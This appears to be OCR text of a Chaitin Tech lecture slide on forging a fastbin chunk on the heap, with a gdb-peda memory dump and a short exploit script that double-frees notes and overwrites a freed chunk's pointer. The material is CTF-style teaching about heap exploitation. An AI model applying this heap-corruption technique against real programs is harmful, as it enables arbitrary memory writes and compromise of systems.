 方法1：在堆上伪造fastchunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000001812010
gdb-peda$ x/30gx 0x0000000001812010
0x1812010: 0x0000000000000100 0x0000000000000004
0x1812020: 0x0000000000000001 0x0000000000000030
0x1812030: 0x0000000001813870 0x0000000000000001
0x1812040: 0x0000000000000030 0x0000000001813870
0x1812050: 0x0000000000000001 0x0000000000000030
0x1812060: 0x0000000001812090 0x0000000000000001
0x1812070: 0x0000000000000030 0x00000000018138f0
0x1812080: 0x0000000000000001 0x0000000000000041
0x1812090: 0x4848484848484848 0x4848484848484848
0x18120a0: 0x4848484848484848 0x4848484848484848
0x18120b0: 0x4848484848484848 0x0048484848484848
0x18120c0: 0x0000000000000000 0x0000000000000000
0x18120d0: 0x0000000000000000 0x0000000000000000
0x18120e0: 0x0000000000000000 0x0000000000000000
0x18120f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x0000000001813830-0x10
0x1813820: 0x0000000000000000 0x0000000000000041
0x1813830: 0x0000000000000000 0x4141414141414141
0x1813840: 0x4141414141414141 0x4141414141414141
0x1813850: 0x4141414141414141 0x0041414141414141
0x1813860: 0x0000000000000000 0x0000000000000041
0x1813870: 0x4747474747474747 0x4747474747474747
0x1813880: 0x4747474747474747 0x4747474747474747
0x1813890: 0x4747474747474747 0x0047474747474747
0x18138a0: 0x0000000000000000 0x0000000000000041
0x18138b0: 0x0000000001813820 0x4343434343434343
0x18138c0: 0x4343434343434343 0x4343434343434343
0x18138d0: 0x4343434343434343 0x0043434343434343
0x18138e0: 0x0000000000000000 0x0000000000000041
0x18138f0: 0x4444444444444444 0x4444444444444444
0x1813900: 0x4444444444444444 0x4444444444444444
0x1813910: 0x4444444444444444 0x0044444444444444
0x1813920: 0x0000000000000000 0x0000000000000051
0x1813930: 0x4545454545454545 0x4545454545454545
0x1813940: 0x4545454545454545 0x4545454545454545
0x1813950: 0x4545454545454545 0x4545454545454545
0x1813960: 0x4545454545454545 0x4545454545454545
0x1813970: 0x0000000000000000 0x0000000000020691
0x1813980: 0x0000000000000000 0x0000000000000000
0x1813990: 0x0000000000000000 0x0000000000000000
0x18139a0: 0x0000000000000000 0x0000000000000000
add_note('A'*0x30)#0
add_note('B'*0x30)#1
add_note('C'*0x30)#2
add_note('D'*0x30)#3
add_note('E'*0x41)#4
raw_input("step1 success")
delete_note(0)
delete_note(1)
add_note('E'*0x30)#0
raw_input("step2 success")
delete_note(2)
delete_note(1)
list_note()
...
raw_input("step3 success")
edit_note(0,p64(heap+0x80)+'F'*0x28)
add_note('G'*0x30)
add_note('H'*0x30)
raw_input("step4 success")